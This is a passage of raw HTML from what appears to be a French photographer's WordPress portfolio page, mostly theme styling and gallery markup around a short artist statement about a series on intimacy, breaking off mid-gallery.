6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://vandaspengler.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='eelv_newsletter-css' href='http://vandaspengler.com/wp-content/plugins/eelv-newsletter/css/newsletter.min.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_sps_styles-css' href='http://vandaspengler.com/wp-content/plugins/juiz-social-post-sharer/skins/6/style.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_sps_modal_styles-css' href='http://vandaspengler.com/wp-content/plugins/juiz-social-post-sharer/assets/css/juiz-social-post-sharer-modal.min.css?ver=2.1.4' type='text/css' media="print" onload="this.onload=null;this.media='all'" /><noscript><link rel="stylesheet" media="all" href="http://vandaspengler.com/wp-content/plugins/juiz-social-post-sharer/assets/css/juiz-social-post-sharer-modal.min.css?ver=2.1.4"></noscript>
<link rel='stylesheet' id='solofolio-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://vandaspengler.com/wp-content/themes/SoloFolio-master/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='solofolio-styles-base-css' href='http://vandaspengler.com/wp-content/themes/SoloFolio-master/style.css?ver=7.0.108' type='text/css' media='all' />
<style id='solofolio-styles-base-inline-css' type='text/css'>
/* v7.0.108 generated on: 2025-09-06 at 22:20:08 */ html { font-size:16px }body {background-color:#ffffff;color:#333333;font-family:'Roboto';}.header h3,.wrapper h1,.wrapper h2,.wrapper h3{ font-family:'Roboto' }h1, h2, h3, h4, h5, h6 { color:#333333 }a:link,a:visited,.header-location,.woocommerce-page .woocommerce-breadcrumb a { color:#333333}a:hover,a:active,.content-parent .children li:hover a h3,.woocommerce-page .woocommerce-breadcrumb a:hover { color:#999999 }.site-title a {font-family:'Roboto';color:#333333;}.site-title a:hover { color:#999999 }.logo-img a { width:250px }.solofolio-cyclereact-title,.footer { background-color:#ffffff }.header { background-color:#ffffff }.header-meta,.solofolio-cyclereact-controls { font-size:16px }.header-content li a {font-size:16px;line-height:16px;}.header-content h3 {color:#333333;font-size:16px;}.header-content ul a:link,.header-content ul a:visited,.menu-icon, .menu-btn { color:#999999 }.header-content ul a:hover,.header-content ul a:active,.header-content .solofolio-custom-menu h3:hover { color:#333333 }h2.post-title { font-size:24px }h2.post-title,h2.post-title a { color:#333333 }.post-title a:hover { color:#999999 }.post-byline { color:#999999 }.wp-caption-text,.solofolio-cyclereact-caption { color:#999999 }.solofolio-cyclereact-controls a { color:#999999 }.solofolio-cyclereact-controls a:hover,button:hover,button:focus,.form-submit input:hover,.form-submit input:focus { color:#333333}.header .header-content .current-page-ancestor a,.header .header-content .current_page_item a,.header .header-content .current_page_parent a { color:#333333; }.solofolio-cyclereact-sidebar.buttons a:hover,input:focus,input:hover,textarea:focus,button:focus,button:hover { border-color:#333333 }input,textarea,button,.woocommerce-page ul.products li.product a.button,.woocommerce #review_form #respond .form-submit input{border:1px solid #999999;color:#333333;}.blog .fluid-width-video-wrapper,.comments small { color:#999999 }.solofolio-cyclereact-sidebar { max-width:280px }.solofolio-cyclereact-sidebar.buttons a {height:30px;font-size:16.5px;line-height:30px;width:30px;}.solofolio-cyclereact-sidebar.buttons .fa { line-height:30px }.entry .post-meta,.entry p,.entry .tag-links,.pagination-nav,.centered-content .more-link,.centered-content .wrapper pre,.centered-content .wrapper dl,.centered-content .wrapper ol,.centered-content .wrapper ul,.centered-content .wrapper address,.centered-content .wrapper table,.centered-content .wrapper h1,.centered-content .wrapper h2,.centered-content .wrapper h3,.centered-content .wrapper h4,.centered-content .wrapper h5,.centered-content .wrapper h6 { max-width:600px }@media (min-width:1025px) {.horizon .header-content h3 { line-height:16px }.horizon .solofolio-cyclereact-sidebar.buttons a { border:1px solid #999999 }.horizon .wrapper {bottom:40px;top:80px;right:40px;left:40px;}.horizon .logo { width:250px }.horizon.admin-bar.page .wrapper { top:117px }.horizon .logo { padding-left:40px }.horizon .header-content { padding-right:40px }.horizon .solofolio-cyclereact-title {padding-top:85px;padding-right:20px;padding-bottom:40px;}.horizon .solofolio-cyclereact-sidebar {top:80px;right:40px;}.horizon .solofolio-cyclereact-stage,.horizon .solofolio-cyclereact-title { right:300px }.horizon .solofolio-cyclereact-thumbs {top:35px;padding:40px;}.horizon.page-template-story-php .wrapper { margin-top:-40px }.horizon.page-template-story-php .vert-scroll-full {margin-left:-40px;margin-right:-40px;}}.solofolio-cyclereact-sidebar.buttons a { border:1px solid #999999 }@media (min-width:1025px) {.heights .wrapper {bottom:40px;left:40px;right:40px;top:40px;}.heights .header { width:360px }.heights .header-inner { width:280px }.heights .admin-bar.page .wrapper { top:72px}.heights .admin-bar.page .solofolio-cyclereact-thumbs { padding-top:62px }.heights .solofolio-cyclereact-sidebar {bottom:40px;left:40px;}.heights .solofolio-cyclereact-thumbs,.heights .solofolio-cyclereact-title { padding:40px }.heights .solofolio-cyclereact-thumbs { padding-top:30px }.heights .header-inner {left:40px;top:40px;bottom:40px;}.heights.page-template-story-php .pushy .header-inner { width:280px }.heights.page-template-story-php .pushy-left {-webkit-transform:translate3d(-360px,0,0);-moz-transform:translate3d(-360px,0,0);-ms-transform:translate3d(-360px,0,0);-o-transform:translate3d(-360px,0,0);transform:translate3d(-360px,0,0);}.heights.page-template-story-php .vert-scroll {padding-left:40px;padding-right:40px;}.heights .wrapper {left:360px;}@media only screen and (min-width:2000px) {.centered-content.blog.heights .wrapper,.centered-content.page-template-about-php.heights .wrapper,.centered-content.page-template-parent-php.heights .wrapper {left:40px;}}}.heights .wrapper { left:360px }.heights .solofolio-cyclereact-stage,.heights .solofolio-cyclereact-thumbs,.heights .solofolio-cyclereact-title { left:320px !important }
/*# sourceURL=solofolio-styles-base-inline-css */
</style>
<script type="text/javascript" src="http://vandaspengler.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://vandaspengler.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://vandaspengler.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://vandaspengler.com/index.php/wp-json/wp/v2/pages/1107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://vandaspengler.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://vandaspengler.com/index.php/entremeles/" />
<link rel='shortlink' href='http://vandaspengler.com/?p=1107' />
<meta name="cdp-version" content="1.2.7" /><link rel="icon" href="http://vandaspengler.com/wp-content/uploads/2022/03/vanda_logo_square-200x200.png" sizes="32x32" />
<link rel="icon" href="http://vandaspengler.com/wp-content/uploads/2022/03/vanda_logo_square-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://vandaspengler.com/wp-content/uploads/2022/03/vanda_logo_square-200x200.png" />
<meta name="msapplication-TileImage" content="http://vandaspengler.com/wp-content/uploads/2022/03/vanda_logo_square.png" />
		<style type="text/css" id="wp-custom-css">
			.container-jjj {
	padding: 30px;
	display:flex;
	height:100%;
	justify-content:center;
	align-items:center;
}

.content-page, .bloccol {
	height:100%;
}

.juiz_sps_links {
	padding-top: 1.5em;
	display:flex;
	justify-content:center;
}		</style>
		<link rel='stylesheet' id='envira-gallery-lite-style-css' href='http://vandaspengler.com/wp-content/plugins/envira-gallery-lite/assets/css/envira.css?ver=1.8.3.9' type='text/css' media='all' property="stylesheet" />
<link rel='stylesheet' id='envira-gallery-lite-lazyload-css' href='http://vandaspengler.com/wp-content/plugins/envira-gallery-lite/assets/css/responsivelyLazy.css?ver=1.8.3.9' type='text/css' media='all' property="stylesheet" />
<link rel='stylesheet' id='envira-gallery-lite-fancybox-css' href='http://vandaspengler.com/wp-content/plugins/envira-gallery-lite/assets/css/fancybox.css?ver=1.8.3.9' type='text/css' media='all' property="stylesheet" />
<link rel='stylesheet' id='envira-gallery-lite-jgallery-css' href='http://vandaspengler.com/wp-content/plugins/envira-gallery-lite/assets/css/justifiedGallery.css?ver=1.8.3.9' type='text/css' media='all' property="stylesheet" />
</head>
<body class="wp-singular page-template-default page page-id-1107 wp-theme-SoloFolio-master heights centered-content">
<div class="header pushy pushy-left">
	<div class="header-inner">
					<div class="logo logo-img">
				<a href="http://vandaspengler.com/"
					 title="Vanda Spengler Photography"
					 rel="home">
					 <img src="http://vandaspengler.com/wp-content/uploads/2016/02/logo3_300.jpg"
					 			alt="Vanda Spengler Photography" />
				</a>
			</div>
				<div class="header-meta">
					</div>
		<a class='menu-icon'>Menu <i class="fa fa-bars"></i></a>
		<div class="header-content">
			<div class="sidebar-widget"><div class="menu-main_menu-container"><ul id="menu-main_menu" class="menu"><li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1376"><a href="http://vandaspengler.com/">Accueil</a></li>
<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1393"><a href="http://vandaspengler.com/index.php/2016/02/20/biographie/">Biographie</a></li>
<li id="menu-item-1826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1826"><a href="http://vandaspengler.com/index.php/post-mortem/">POST MORTEM</a></li>
<li id="menu-item-1785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1785"><a href="http://vandaspengler.com/index.php/bestiaire-dun-ete/">Bestiaire d’un été</a></li>
<li id="menu-item-1380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1380"><a href="http://vandaspengler.com/index.php/carcasses-2/">Carcasses</a></li>
<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="http://vandaspengler.com/index.php/zones-grises-3/">Zones Grises</a></li>
<li id="menu-item-1736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1736"><a href="http://vandaspengler.com/index.php/marmailles/">Marmailles</a></li>
<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="http://vandaspengler.com/index.php/autoportraits-pyromaniaques/">Fragmentations</a></li>
<li id="menu-item-1381" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1107 current_page_item menu-item-1381"><a href="http://vandaspengler.com/index.php/entremeles/" aria-current="page">Entremêlements</a></li>
<li id="menu-item-1385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1385"><a href="http://vandaspengler.com/index.php/855-2/">Le Ragoût des Damnés</a></li>
<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1379"><a href="http://vandaspengler.com/index.php/blocs-de-chair/">Blocs de chair</a></li>
<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="http://vandaspengler.com/index.php/pietas-profanes/">Pietàs Profanes</a></li>
<li id="menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1383"><a href="http://vandaspengler.com/index.php/germes/">Germes</a></li>
<li id="menu-item-1384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1384"><a href="http://vandaspengler.com/index.php/intimite/">La Bestiole</a></li>
<li id="menu-item-1386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1386"><a href="http://vandaspengler.com/index.php/mater-dolorosa/">Mater Dolorosa</a></li>
<li id="menu-item-1387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1387"><a href="http://vandaspengler.com/index.php/origines/">Origines</a></li>
<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532"><a href="http://vandaspengler.com/index.php/faux-semblants/">Faux semblants</a></li>
<li id="menu-item-1391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1391"><a href="http://vandaspengler.com/index.php/vertigo/">Vertigo</a></li>
<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="http://vandaspengler.com/index.php/polaroids/">POLAROÏDS</a></li>
<li id="menu-item-1390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1390"><a href="http://vandaspengler.com/index.php/retines-acides/">Rétines Acides – fanzine</a></li>
<li id="menu-item-1377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377"><a href="http://vandaspengler.com/index.php/liens/">Action Hybride, collectif</a></li>
<li id="menu-item-1389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="http://vandaspengler.com/index.php/presse/">Presse/ Entretiens</a></li>
<li id="menu-item-1392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392"><a href="http://vandaspengler.com/index.php/videos/">Vidéos / Performances</a></li>
</ul></div></div><div class="sidebar-widget"><div class="solofolio-social"><a target="_blank" href="https://www.facebook.com/groups/41665807513/"><i class="fa fa-facebook"></i></a><a target="_blank" href="http://vanda-spengler.tumblr.com/"><i class="fa fa-tumblr"></i></a><a target="_blank" href="https://www.instagram.com/vanda.spengler/"><i class="fa fa-instagram"></i></a></div></div>		</div>
	</div>
</div>
<div class="site-overlay"></div>
<a class='menu-btn'><i class="fa fa-bars"></i> menu</a>
<div class="wrapper">
<div class="content-page">
	  	  		<p>J&rsquo;ai refusé catégoriquement de photographier les plaisirs charnels et tout ce qui se rapportait à la sexualité pendant plus de 20 ans. Seuls comptaient les corps bruts et frontaux, enchevêtrés, confrontés, en résistance, sans tendresse ni plaisir. Mes envies sont alors claires et sans érotisation.&nbsp; Mais maintenant, après avoir autant tenu ces explorations à distance, j&rsquo;aimerais ne plus être si manichéenne et accepter que le corps peut être plein de choses à la fois. J&rsquo;aime l&rsquo;idée de documenter mon intimité et celles des amants que je rencontre.</p>


<div class="wp-block-envira-envira-gallery"><div id="envira-gallery-wrap-1112" class="envira-gallery-wrap envira-gallery-theme-base envira-lightbox-theme-base" itemscope itemtype="https://schema.org/ImageGallery"><div data-row-height="" data-gallery-theme="" id="envira-gallery-1112" class="envira-gallery-public  envira-gallery-2-columns envira-clear enviratope envira-gallery-css-animations" data-envira-columns="2"><div id="envira-gallery-item-1147" class="envira-gallery-item enviratope-item envira-gallery-item-1 envira-lazy-load" style="padding-left: 2px; padding-bottom: 3px; padding-right: 2px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://vandaspengler.com/wp-content/uploads/2021/08/232409115_1815987485236387_5574519208820801677_n.jpg" class="envira-gallery-1112 envira-gallery-link" rel="enviragallery1112" title="232409115_1815987485236387_5574519208820801677_n" data-envira-caption="232409115_1815987485236387_5574519208820801677_n" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-1147" class="envira-gallery-image envira-gallery-image-1" data-envira-index="1" src="http://vandaspengler.com/wp-content/uploads/2021/08/232409115_1815987485236387_5574519208820801677_n-600x600-640x480.jpg" data-envira-src="http://vandaspengler.com/wp-content/uploads/2021/08/232409115_1815987485236387_5574519208820801677_n-600x600-640x480.jpg" data-envira-gallery-id="1112" data-envira-item-id="1147" data-envira-caption="232409115_1815987485236387_5574519208820801677_n" alt="" title="232409115_1815987485236387_5574519208820801677_n"  itemprop="thumbnailUrl" data-envira-srcset="http://vandaspengler.com/wp-content/uploads/2021/08/232409115_1815987485236387_5574519208820801677_n-600x600-640x480.jpg 400w,http://vandaspengler.com/wp-content/uploads/2021/08/232409115_1815987485236387_5574519208820801677_n-600x600-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-1120" class="envira-gallery-item enviratope-item envira-gallery-item-2 envira-lazy-load" style="padding-left: 2px; padding-bottom: 3px; padding-right: 2px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_4564.jpg" class="envira-gallery-1112 envira-gallery-link" rel="enviragallery1112" title="DSC_4564" data-envira-caption="DSC_4564" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-1120" class="envira-gallery-image envira-gallery-image-2" data-envira-index="2" src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_4564-900x600-640x480.jpg" data-envira-src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_4564-900x600-640x480.jpg" data-envira-gallery-id="1112" data-envira-item-id="1120" data-envira-caption="DSC_4564" alt="" title="DSC_4564"  itemprop="thumbnailUrl" data-envira-srcset="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_4564-900x600-640x480.jpg 400w,http://vandaspengler.com/wp-content/uploads/2021/08/DSC_4564-900x600-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-1119" class="envira-gallery-item enviratope-item envira-gallery-item-3 envira-lazy-load" style="padding-left: 2px; padding-bottom: 3px; padding-right: 2px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_4504.jpg" class="envira-gallery-1112 envira-gallery-link" rel="enviragallery1112" title="DSC_4504" data-envira-caption="DSC_4504" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-1119" class="envira-gallery-image envira-gallery-image-3" data-envira-index="3" src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_4504-900x600-640x480.jpg" data-envira-src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_4504-900x600-640x480.jpg" data-envira-gallery-id="1112" data-envira-item-id="1119" data-envira-caption="DSC_4504" alt="" title="DSC_4504"  itemprop="thumbnailUrl" data-envira-srcset="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_4504-900x600-640x480.jpg 400w,http://vandaspengler.com/wp-content/uploads/2021/08/DSC_4504-900x600-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-1121" class="envira-gallery-item enviratope-item envira-gallery-item-4 envira-lazy-load" style="padding-left: 2px; padding-bottom: 3px; padding-right: 2px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_4573.jpg" class="envira-gallery-1112 envira-gallery-link" rel="enviragallery1112" title="DSC_4573" data-envira-caption="DSC_4573" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-1121" class="envira-gallery-image envira-gallery-image-4" data-envira-index="4" src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_4573-900x600-640x480.jpg" data-envira-src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_4573-900x600-640x480.jpg" data-envira-gallery-id="1112" data-envira-item-id="1121" data-envira-caption="DSC_4573" alt="" title="DSC_4573"  itemprop="thumbnailUrl" data-envira-srcset="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_4573-900x600-640x480.jpg 400w,http://vandaspengler.com/wp-content/uploads/2021/08/DSC_4573-900x600-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-1123" class="envira-gallery-item enviratope-item envira-gallery-item-5 envira-lazy-load" style="padding-left: 2px; padding-bottom: 3px; padding-right: 2px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_4579.jpg" class="envira-gallery-1112 envira-gallery-link" rel="enviragallery1112" title="DSC_4579" data-envira-caption="DSC_4579" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-1123" class="envira-gallery-image envira-gallery-image-5" data-envira-index="5" src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_4579-900x600-640x480.jpg" data-envira-src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_4579-900x600-640x480.jpg" data-envira-gallery-id="1112" data-envira-item-id="1123" data-envira-caption="DSC_4579" alt="" title="DSC_4579"  itemprop="thumbnailUrl" data-envira-srcset="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_4579-900x600-640x480.jpg 400w,http://vandaspengler.com/wp-content/uploads/2021/08/DSC_4579-900x600-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-1130" class="envira-gallery-item enviratope-item envira-gallery-item-6 envira-lazy-load" style="padding-left: 2px; padding-bottom: 3px; padding-right: 2px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay  envira-gallery-top-left"></div><div class="envira-gallery-position-overlay  envira-gallery-top-right"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay  envira-gallery-bottom-right"></div><a href="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_4589.jpg" class="envira-gallery-1112 envira-gallery-link" rel="enviragallery1112" title="DSC_4589" data-envira-caption="DSC_4589" data-envira-retina="" data-thumbnail=""  itemprop="contentUrl"><div class="envira-lazy" data-test-width="640" data-test-height="480" style="padding-bottom:75%;"><img decoding="async" id="envira-gallery-image-1130" class="envira-gallery-image envira-gallery-image-6" data-envira-index="6" src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_4589-900x600-640x480.jpg" data-envira-src="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_4589-900x600-640x480.jpg" data-envira-gallery-id="1112" data-envira-item-id="1130" data-envira-caption="DSC_4589" alt="" title="DSC_4589"  itemprop="thumbnailUrl" data-envira-srcset="http://vandaspengler.com/wp-content/uploads/2021/08/DSC_4589-900x600-640x480.jpg 400w,http://vandaspengler.com/wp-content/uploads/2021/08/DSC_4589-900x600-640x480.jpg 2x" srcset="[data-uri]" /></div></a></div></div><div id="envira-gallery-item-1520" class="envira-gallery-item enviratope-item envira-gallery-item-7 envira-lazy-load" style="padding-left: 2px; padding-bottom: 3px; padding-right: 